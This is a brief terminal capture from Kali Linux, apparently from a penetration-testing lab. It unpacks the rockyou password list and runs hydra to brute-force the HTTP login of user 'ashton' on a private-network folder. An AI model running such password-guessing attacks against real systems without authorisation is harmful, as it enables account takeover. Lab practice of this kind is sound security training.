 root@Kali:/usr/share# cd wordlists
root@Kali:/usr/share/wordlists# ls
dirb       fasttrack.txt  metasploit  rockyou.txt.gz
dirbuster  fern-wifi      nmap.lst    wfuzz
root@Kali:/usr/share/wordlists# gunzip rockyou.txt.gz
root@Kali:/usr/share/wordlists# ls
dirb       fasttrack.txt  metasploit  rockyou.txt
dirbuster  fern-wifi      nmap.lst    wfuzz
root@Kali:/usr/share/wordlists# cd ~
root@Kali:~# hydra -l ashton -P /usr/share/wordlists/rockyou.txt -s 80 -f -
vV 192.168.1.105 http-get /company_folders/secret_folder